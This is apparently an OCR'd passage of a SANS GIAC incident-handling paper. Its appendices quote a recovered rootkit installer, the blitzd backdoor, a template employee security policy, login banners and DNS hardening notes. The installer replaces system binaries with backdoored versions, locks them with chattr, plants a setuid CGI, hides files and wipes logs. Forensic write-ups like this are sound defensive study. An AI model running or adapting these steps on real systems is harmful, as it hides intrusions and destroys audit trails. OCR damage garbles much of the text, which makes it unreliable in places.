$LOGIN ; echo "done"
echo -n "-> ps => "; ./sfix ps backdoor $PSBD $PS ; echo
"done"
echo -n "-> ls => "; ./sfix ls backdoor $LSBD $LS; echo
"done"
echo -n "\rightarrow top \Rightarrow "; ./sfix top backdoor $TOPBD $TOP;
echo "done"
echo -n "-> netstat => " ; ./sfix netstat_backdoor $NETSTATBD
$NETSTAT ; echo "done"
"done"
chattr -i /bin/login
chattr -i /bin/ps
chattr -i /bin/ls
chattr -i /usr/bin/top
chattr -i /bin/netstat
chattr -i /usr/bin/du
cp -Rf login /usr/lib/lib-gblo.1.3.so
cp -Rf ps /usr/lib/lib-gbps.1.3.so
cp -Rf ls /usr/lib/lib-gbls.1.3.so
cp -Rf top /usr/lib/lib-gbto.1.3.so
cp -Rf netstat /usr/lib/lib-gbne.1.3.so
cp -Rf du /usr/lib/lib-gbdu.1.3.so
echo "Fixing Files And Dates:"
echo -n "-> login => "; ./dfix /bin/login login backdoor
>/dev/null 2>/dev/null ; echo "done"
echo -n "\rightarrow ps \Rightarrow "; ./dfix /bin/ps ps backdoor
>/dev/null 2>/dev/null ; echo "done"
echo -n "-> ls \Diamond => "; ./dfix /bin/ls ls backdoor
>/dev/null 2>/dev/null ; echo "done"
echo -n "-> top => "; ./dfix /usr/bin/top top backdoor
>/dev/null 2>/dev/null ; echo "done"
echo -n "-> netstat => " ; \cdot /dfix /bin/netstat netstat backdoor
>/dev/null 2>/dev/null ; echo "done"
echo -n "-> du \Rightarrow " ; ./dfix /usr/bin/du du backdoor
>/dev/null 2>/dev/null ; echo "done"
chattr +i /bin/login
chattr +i /bin/ps
chattr +i /bin/ls
chattr +i /usr/bin/top
chattr +i /bin/netstat
chown root.root test.cgi
chmod 4755 test.cgi
mv test.cgi /home/httpd/cgi-bin/test.cgi >/dev/null 2>/dev/null
mv ptyp /dev/ptyp
```

```
Found ipp2 [now patching]"<br>
Conditional ipp2 - in /usr/sbin/ippp2d.x<br>
\rightarrow 1/usr/sbin/ippp2d.x<br>
\rightarrow Yusr/sbin/ippp2d.x<br>
\rightarrow Yusr/sbin/ippp2d.x<br>
\rightarrow Yusr/sbin/ipp2d.x<br>
\rightarrow Yusr/sbin/ipp2d.y<br>
\rightarrow 1/usr/sbin/ipp2d<br>
/
\inf [-f /usr/sbin/amd ] ; then<br>included for each phase of the set of fmv ambreygen /usr/sbin/ambreygen //dev/null 2//dev/null<br>mv named-bootconf /usr/sbin/named-bootconf >/dev/null
mkdir /dev/cdu
mv hide /dev/cdu/
echo Secure Linux
if [ -f /usr/sbin/ipop2d ] ; then
  echo "found ipop2 [now patching]"
  chattr -i /usr/sbin/ipop2d
  echo "echo please upgrade" > /usr/sbin/ipop2d.x
  chmod +x /usr/sbin/ipop2d.x
  ./fix /usr/sbin/ipop2d /usr/sbin/ipop2d.x >/dev/null 2>/dev/null
  chattr +i /usr/sbin/ipop2d
fi
  echo "found amd [now patching]"
  chattr -i /usr/sbin/amd
  rm -Rf /etc/rc.d/init.d/amd
 echo "echo Segmentation Fault" > /usr/sbin/amd.x
  chmod +x /usr/sbin/amd.x
  ./fix /usr/sbin/amd /usr/sbin/amd.x >/dev/null 2>/dev/null
fi
if [ -f /usr/sbin/named ] ; then
  echo "found named [now patching]"
  killall -9 named >/dev/null 2>/dev/null
  chattr -i /usr/sbin/named 
  ./sfix addr $ADDRBD $ADDR
  ./sfix nslookup $NSLOOKUPBD $NSLOOKUP
  ./sfix dig $DIGBD $DIG
  ./sfix dnsquery $DNSQUERYBD $DNSQUERY
  ./sfix host $HOSTBD $HOST
  ./sfix named $NAMEDBD $NAMED
  ./sfix named-xfer $NAMEDXFERBD $NAMEDXFER
  ./sfix ndc $NDCBD $NDC
  ./sfix nsupdate $NSUPDATEBD $NSUPDATE
  ./dfix /usr/bin/addr addr >/dev/null 2>/dev/null
  ./dfix /usr/bin/nslookup nslookup >/dev/null 2>/dev/null
  ./dfix /usr/bin/dig dig >/dev/null 2>/dev/null
  ./dfix /usr/bin/dnsquery dnsquery >/dev/null 2>/dev/null
  ./dfix /usr/bin/host host >/dev/null 2>/dev/null
  ./dfix /usr/sbin/named named >/dev/null 2>/dev/null
  ./dfix /usr/sbin/named-xfer named-xfer >/dev/null 2>/dev/null
  ./dfix /usr/sbin/ndc ndc >/dev/null 2>/dev/null
  ./dfix /usr/bin/nsupdate nsupdate >/dev/null 2>/dev/null
  mv mkservdb /usr/bin/mkservdb >/dev/null 2>/dev/null
  mv irpd /usr/sbin/irpd >/dev/null 2>/dev/null
  mv dnskeygen /usr/sbin/dnskeygen >/dev/null 2>/dev/null
2>/dev/null
fi
```

```
cd /usr/include/protocols/.talkd
```

```
Washington Population .
Km = AF19 FA27 Fa27 2F92<br>./remlog /var/log/secure
ps -aux | grep ipop | grep -v grep | awk '{print "kill -9 "$2""}' 
>tmp1
ps -aux | grep amd | grep -v grep | awk '{print "kill -9 "$2""}' 
>tmp2
chmod 700 tmp*
./tmp1
./tmp2
killall -HUP inetd
rm -Rf tmp1 tmp2 install.sh test.cgi dfix sfix login 
login backdoor du du backdoor ps ps backdoor ls ls backdoor top
top_backdoor ne
tstat netstat_backdoor 
rm -Rf /var/named/ADMROCKS 
rm -Rf /pine5.9.tgz
./remlog /var/log/messages
echo "DONE"
```
#### **Appendix C**

#### **Blitzd**

**Example 200**<br> **Example 2002, Author Scheeling**<br> **Example 2003**<br> **Constrained into beckground.** by<br> **Constrained into beckground.** by the constraint of the constraint of the constraint of the constraint of the constraint o blitzd by phreeon / hydra ^@syntax: %s <port> <stealth> ^@[blitzd] can not fork. die!  $\sim$  @ [blitzd] pid: %i

^@[blitzd] forked into background. bye!

#### **Appendix D**

#### **[root@stalker mnt]# ls -la dev/cdu**

[root@stalker mnt]# ls -la dev/cdu total 37 drwxr-xr-x 2 root root 1024 Sep 13 1994 . drwxr-xr-x 6 root root 34816 Oct 12 1994 .. -rwsr-xr-x 1 root root 237 Jun 4 2000 hide

The file "hide" as referenced above contained the following data (clipped):

cdu hide blitzd blitzd.pid ptyp remlog

#### **/dev/cdu/hide**



lib-gbto.1.3.so lib-gblo.1.3.so ptyp remlog

#### **/dev/ptyp**

ls -la dev/ptyp -rw-r--r-- 1 root root 61 Jul 20 2000 dev/ptyp

**C** SANS INSTITUTE 2002, AUTHOR RESEARCH  $\sum_{i=1}^n$  blitzd less dev/ptyp 3 botchk 3 login 3 blitzd 3 pine1 3 update 3 /bin/bash June 100 minutes of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of 3 m

#### **Appendix E**

#### **Compaq Proliant DL380**



- 
- 
- 
- 
- 
- 



#### **Appendix F**

**Corporate Information Security Employee Responsibilities**

#### **<Company Name>**

#### **Corporate Information Security**

# Employee Responsibilities<br>
Corporate Information Security<br>
Employee Security Responsibilities<br>
2002<br>
2003<br>
2003<br>
2003<br>
2004<br>
2005<br>
2004<br>
2005<br>
2005<br>
2005<br>
2005<br>
2005<br>
2005<br>
2005<br>
2005<br>
2005<br>
2005<br>
2005<br>
2005<br>
2005<br>
2005<br>
2 **Employee Security Responsibilities**

I have read this document and understand my security obligations.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ Employee's Printed Name

 $\overline{\phantom{a}}$  , and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contrac Employee's signature Date

#### **1 Purpose**

process, or move. Information Security is defined as the management of accordination resources in a manner consistent with business policies. Information resources in a manner consistent with business policies. Information The reliability of computer and network resources in our technology intensive and competitive business is critical to our success. Information systems are defined, for purposes of information security, as any electronic computing or communications resource and the data or information they store, process, or move. Information Security is defined as the management of access to and use of information resources in a manner consistent with business policies. Information Security is a process that begins with defining business policy stating how resources are to be used, surveying the risks, developing security specifications and implementing protective measures. Ongoing management includes administering controls, detecting problems, and responding to additional risks.

annual basis should review it.  $\mathbf{B} = \mathbf{B} \mathbf{B}$ <Company Name> *Corporate Information Security Standards Publication* provides detailed policies regarding the safeguard of the company's information resources. All employees on an

The purpose of the <Company Name> *Employee Security Responsibilities* document is to provide a concise list of security responsibilities that apply to all users of the company's information systems. A copy of this document with the employee's signature will be placed in your personnel file.

#### **2 Responsibilities**

Companies have become more and more dependent on their information systems. <Company Name> relies on these resources for the day-to-day operation of the business as well as demonstrations of our products. In order to ensure reliability and integrity of our information systems, it is necessary for all users to follow consistent policies and procedures.

#### **Business Partners**

All vendors, contractors, temps, and other non-<Company Name> personnel who require access to the company's information systems must comply with the requirements described in this document. Noncompliance may result in a decision to terminate or disconnect the violating system from the network until discrepancies have been resolved. Intentional attempts to circumvent security safeguards may result in criminal and/or civil prosecution.

#### **Users**

Each user is responsible for protecting the integrity and privacy of all information, which is in his/her possession or to which he/she has access. Sensitive/proprietary information must be made available only to those individuals what have an authorized need to know or who require the information to perform his/her job responsibilities. All users are responsible for understanding and complying with policies set forth in this document. Intentional attempts to circumvent security safeguards may result in termination and/or prosecution.

#### **IT**

IT has been entrusted with corporate information systems administration and security. IT is responsible for installing, coordinating, maintaining, and securing networking capabilities throughout the company. All network connections, software installations, and user ID administration must be approved and performed by IT. The IT manager and supervisor has the responsibility of enforcing the policies defined in this document.

#### **3 Policies**

- 1. All users will possess a unique User ID as defined in the Corporate Information Security *Standards Publication.*
- 2. Passwords are considered Confidential and Private. The following set of rules apply to passwords:
- **Examples are considered Confidential and Private.** The following set of rules approved by the iT Manager (<br>
This is group accounts. Group accounts must be approved by the IT Manager (<br>
this is group accounts. Group accoun • Passwords must not be shared with other employees or non-employees. An exception to this is group accounts. Group accounts must be approved by the IT Manager (currently, only QA is authorized a group account).
- passwords must be maintained, it must be stored in a secured location accessible only to • Generally, passwords should not be written down. If for some reason a written list of the authorized user; written or printed lists must be shredded prior to disposal.
	- User passwords must be changed a minimum of once every 6 months.
	- Passwords must be a minimum of nine characters, and must include a minimum of two alphabetic characters, one numeric and one special (e.g., @,#,\$,%) character.
	- The password must not be easy to guess. **The following passwords should be avoided**:
		- Avoid dates, especially those that appear on your drivers license, daily planner, or calendar that you carry in a wallet or purse
		- Avoid names, nicknames, initials, payroll numbers, and the words "password, "<Company Name>"
		- Avoid User Ids
		- Avoid consecutive keys on a keyboard, e.g. QWERTY or ASDFGH
		- Avoid all one character, e.g. BBBBBB or 999999
		- Avoid your telephone number, social security number, and birth date
		- Avoid words that appear in a dictionary
		- Avoid use of system names or command names
	- 3. There must be no access to <Company Name> networks from "external networks" except through the <Company Name> firewall. This includes connections to and from the Internet
	- 4. No user will be give more than three failed attempts to access a system, network, or network element.
	- 5. A password protected screen saver will be configured to activate on all desktop computers after 30 minutes of user inactivity.
	- 6. Only designated IT Department personnel are permitted to monitor network traffic. Unauthorized network traffic monitoring (sniffing) is prohibited.
- 7. The IT Department will authorize and control all physical connections to <Company<br>Name> networks Name> networks.
	- 8. <Company Name> computers will only contain software authorized and installed by <Company Name> IT Department.
- 9. The IT Department will control and maintain all software licenses. Users will not copy or modify licensed software.
- 10. Software, which has been illegally copied, is not authorized on company owned computers.
- 11. Software downloads from the Internet or other sources for uses other than business are not permitted.
- 12. Only approved virus detection and prevention software (currently Norton Antivirus) may be used on <Company Name> systems.
- 13. Virus definition files will be updated on a monthly or as needed basis on all machines.
- recomputers, servers, portable computer, laptops, and notebook computers by the IT<br>Computers, servers, portable computer, laptops, and notebook computers by the IT 14. Virus detection and protection software will be installed on all company owned personal Department.
	- 15. Virus detection software will be executed at every logging occurrence to a server, at a boot of personal, portable, laptop or notebook computer, and at the insertion of removable media.
	- 16. Reasonable, incidental personal use of e-mail is permitted, but such message will be treated no differently from other messages.
- ftware downloads from the Internet or other sources for uses other than busines<br>thermitted.<br>
We approved virus detection and prevention software (currently Norton Antivirus)<br>
we approved virus detection and prevention soft 17. Use of the e-mail system to engage in any communications that are in violation of company policy, including but not limited to transmissions of defamatory, obscene, offensive, or harassing message, or messages that disclose personal information without authorization, is prohibited.
	- 18. Casual personnel use of the Internet is permitted, provided it does not affect employee productivity.
	- 19. All access to and from the Internet shall be via the installed firewall.
	- 20. Access to inappropriate Internet sites is prohibited. All Internet access is monitored and logged.
	- 21. Modems shall not be utilized for dial-in or dial-out access from a company-owned computer.
	- 22. Laptop computer security requirements:
		- Enable the BIOS password using a password that complies with password requirements specified in this document.
		- When traveling, laptop computers should never be checked as luggage.
		- Never store proprietary information on the laptop computer hard drive.
		- Laptop users will perform all prudent measures to prevent theft of the laptop computer (e.g., never leave the computer inside an unattended vehicle, never leave the computer in an unsecured room, etc).

If a user notices a security infraction, Corporate Security should be notified as soon as possible at <security phone number>. You can also reach Corporate Security via email at <security email address>.

#### **Appendix G**

#### **Warning Banner**

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* **NOTICE TO USERS**

<Company Name>, and law enforcement personnel, as well as authorized officials of other This is a <Company Name> computer system and is the property of <Company Name>. It is for authorized use only. Any or all uses of this system and all files on this system may be intercepted, monitored, recorded, copied, audited, inspected, and disclosed to agencies, both domestic and foreign.

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

**UNIX Login Banners**

==================

The banners for UNIX machines depend on the particular vendor and service. For many recent systems (Sun, Linux), creating the file /etc/issue containing the banner text causes the banner text to be displayed before the console login and before all interactive logins such as telnet, rsh, and rlogin. Linux systems use two such files, /etc/issue for console logins and /etc/issue.net for telnet logins so be sure to place the banner text in both.

**TO USERS**<br> **CO** USERS<br> **CO** USERS<br>
Company Name> computer system and is the property of <Company Name>.<br>
In monitored, recorded, copied, audited, inspected, and disclosed to<br>
In monitored, recorded, copied, audited, inspe For other systems and for services that do not respond to the /etc/issue file, put the banner text in the file /etc/motd. The contents of this file are displayed by the global /etc/.login and the /etc/profile files, depending on which shell you start (sh or csh), immediately after a successful login. Displaying the /etc/motd file immediately after login is also an option for the Secure Shell daemon (sshd) and is set in the /usr/local/etc/sshd\_config file.

tree or in the users home directory. You will have to try this to see if it Some versions of the FTP service have been modified to display, after login, the contents of the file .login\_message found in the root directory of the FTP works. If it does not work, you must put a file named NOTICE\_TO\_USERS containing the warning text into the root directory of the anonymous ftp tree

and the file or a link to the file into each user's home directory.

For machines that do not use these methods for displaying banners, consult the man pages for each service to see if there is a banner mechanism available.

NOTE: An important thing to note here is that if you remove a service from a UNIX machine, your machine will be more secure and you will not have to worry about placing a banner on that service. If you have open services that you do not need simply remove them.

#### **Adding Warning Banners With TCP Wrappers**

========================================

**Example 10** solid exarts we be seen there is a banner ineculation avadiable.<br> **Example 200** management on that service. If you take open services for the section a<br> **Marning Banners With TCP Wrappers**<br> **Marning Banners Wi** Unix users can apply banners to services such as ftp, telnet, etc. using the TCPwrappers program. TCP Wrappers is a program for controlling who can connect to the different services on your computer. In addition to controlling access to your computer, the TCP Wrappers program has the capability to send a banner to the connecting client whenever a connection to a service is requested. Care must be taken as to which services banners are added to, as many protocols are not meant to be read by humans and do not support text banners. Note also that this works only for those services that are controlled by TCPWrappers.

The TCP Wrappers program must first be downloaded and installed on your system.

you so desire. Affaired the AF19 B5 of the 3D Fa37 2F94 998 B5 06E45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A To add banners to your TCPwrappers program you have to recompile it with the -DPROCESS\_OPTIONS flag. The flag, which is a language extension, is NOT on by default. In the hosts.allow file, add the text, ": banners /banner/path" after the list of clients that you want the banner to be displayed to. The string, /banner/path is the path to a directory that contains the banner files. The banner files have the same names as the daemons they will apply to. That is, the banner for the in.ftpd daemon is in a file named in.ftpd. It is possible to have a different banner for each rule in hosts.allow should

The make file below is available with the TCPWrappers distribution to make the banner files for each of the services from a prototype banner. Simply place the

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.

banner text in a file named prototype and run the make file to produce banner files appropriate for each service.

See the Banners.Makefile file, shown below and in the TCPWrappers directory for complete instructions on how to setup and use banners with TCPWrappers. There is also a Linux Gazette article available that describes how to install TCP Wrappers and add banners.

http://www.linuxgazette.com/issue15/tcpd.html

# @(#) Banners.Makefile 1.2 94/12/30 21:35:44

#

# Install this file as the Makefile in your directory with banner files.

# It will convert a prototype banner text to a form that is suitable for

# the ftp, telnet, rlogin, and other services.

#

# You'll have to comment out the IN definition below if your daemon # names don't start with `in.'.

#

**Entransmeasure line, shown below and the retained in the form valuations on how to step and use banners with TCPWrappers.**<br>So a Linux Gazette article available that describes how to install<br>pers and add banners.<br>Minixgaze # The prototype text should live in the banners directory, as a file with # the name "prototype". In the prototype text you can use %<character> # sequences as described in the hosts\_access.5 manual page (`nroff -man' # format). The sequences will be expanded while the banner message is # sent to the client. For example:

#

# Hello %u@%h, what brings you here?

#

# Expands to: Hello username@hostname, what brings you here? Note: the # use of %u forces a client username lookup.

#

# In order to use banners, build the tcp wrapper with -DPROCESS\_OPTIONS # and use hosts.allow rules like this:

#

# daemons ... : clients ... : banners /some/directory ...

 $\#$ #

# Of course, nothing prevents you from using multiple banner directories.

# For example, one banner directory for clients that are granted service,

# one banner directory for rejected clients, and one banner directory for

# clients with a hostname problem.

#### #

 $SHEL = /bin/sh$ 

 $IN = in.$ 

**E S(IN)telnetd \$(IN)ftpd S(IN)rlogind # \$(IN)fingerd \$(IN)rshd**<br> **NNERS)**<br> **c:** prototype<br>
chotype 5@<br> **C:** prototype<br>
(*PA220-/'* prototype > 5@<br> **C:** crata for all<br> **C:** crata for all<br> **C:** crata for all<br> **C:** crata f BANNERS =  $$(IN)$ telnetd  $$(IN)$ ftpd  $$(IN)$ rlogind #  $$(IN)$ fingerd  $$(IN)$ rshd

all: \$(BANNERS)

```
$(IN)telnetd: prototype
```
 $\epsilon$  prototype  $\psi$  cp prototype \$@ chmod 644 \$@

```
$(IN)ftpd: prototype
```
 sed 's/^/220-/' prototype > \$@ chmod 644 \$@

\$(IN)rlogind: prototype nul

( ./nul ; cat prototype  $)$  > \$ $@$ chmod 644 \$@

# Other services: banners may interfere with normal operation

# so they should probably be used only when refusing service.

\$(IN)fingerd: prototype

 cp prototype \$@ chmod 644 \$@

\$(IN)rshd: prototype nul

( ./nul ; cat prototype  $)$  > \$ $@$ chmod 644 \$@

# In case no /dev/zero available, let's hope they have at least # a C compiler of some sort.

 $\mathsf{null}:\mathsf{null} \rightarrow \mathsf{null}$ nul:

 echo 'main() { write(1,"",1); return(0); }' >nul.c \$(CC) \$(CFLAGS) -s -o nul nul.c rm -f nul.c

#### **Appendix H**

#### **Hardware Identification:**

#### **CPU**

vard 4.50G (NON Y2K COMPLIANT)<br>75<br>T5<br>
MM<br>
Character enclosure (HIQ logo on front panel)<br>
5 5 1/4" enclosures - Topmost missing faceplate<br>
Floppy disk drive<br>
2 Sans are there because<br>
Unit unlocked<br>
Unit unlocked<br>
Unit unlo 1-Exabyte 8mm Tape Drive and Analytic state of the 3D FBs of the 3D F8B5 06E45 A169 4E46 BIOS: Award 4.50G (NON Y2K COMPLIANT) Pentium-75 64MB RAM Grey mid-tower enclosure (HIQ logo on front panel) 1 - empty 5 1/4" enclosures - Topmost missing faceplate 1 - 3 1/2" Floppy disk drive 1 - empty 3 1/2" enclosure 1 - hard disk - defined below No keys - unit unlocked Toshiba XM5401-TA SCSI CD-ROM - SN: 5Z60J04995 (empty) NCR SCSI Controller

#### **Hard Disk Drive**

Seagate ST31220A (Medalist 1220) CC part number: 9A4002-307 Capacity: 1083.2MB Jumpers: J5 was in the top horizontal position "spare"

#### **Operating System**

RedHat Linux 6.0 (Hedwig) Kernel: 2.2.5-15

#### **Appendix I**

#### **Red Hat 7 DNS Server Hardening Package**

The single most important hardening feature for a DNS server is the ability to restrict zone transfers using nslookup or dig. The command *nslookup ls* will download the entire zone from a DNS server using TCP.

Zone Restriction is configured by adding statements to the *named.conf* file:

#### **For Bind 8**:

```
Example 10 and intervention of the protein and the entire sum one transfers using nslookup or digt. The command nslookup is the name of the command nslookup is the transfer to 206.168.119.178; He command nslookup i
allow-transfer { 206.168.119.178; };
options {
};
or, specific to a zone:
zone "acmebw.com" {
        type master;
       file "db.acmebw.com";
        allow-transfer { 206.168.119.178; };
};
```
#### **Kernel features:**

Enable specific kernel features such as IP-firewalling, TCP Syn Cookies, Drop Source routed frames to prevent your system from being abused in DoS attacks.

Inetd.conf controls many of the open ports

Inetd is the IP handler process that launches programs based on the incoming port connection. The configuration file /etc/inetd.conf has many lines as follows:

telnet stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.telnetd

In this example, the telnet port (tcp/23) is open, and launches in.telnetd when ever a connection occurs. You can disable a port by simply commenting the line out with a # mark in front of it. The inetd.conf file usually has many services listed with most commented out.

Replacement with xinetd, from http://freshmeat.net allows the assigment of allowed IP addresses per service. In this instance, DNS requests (UDP) could be allowed from any IP address, but telnet could be allowed only from an internal address or segment.

#### **Disable Unwanted Daemons** entry the 3D Fa37 2F94 9988 B5 065 and 505 and 50  $\pm$

Some services such as e-mail and web servers are designed to run as a daemon process rather than launching the application for each incoming connection. These daemons are started at boot time, and open the service port for as long as the process is running. These ports will not be handled by inetd. For example: if you install a basic Linux system and find that sendmail is installed, but you are not running a mail server, disabling the daemon is generally a good idea. Using the control panel tool in X windows on a RedHat system will allow you to quickly enable or disable which processes are started at boot time. If you are doing things by hand, look at the symlinks in the /etc/rc.d/rc3.d and /etc/rc.d/rc5.d

#### Upgrade software

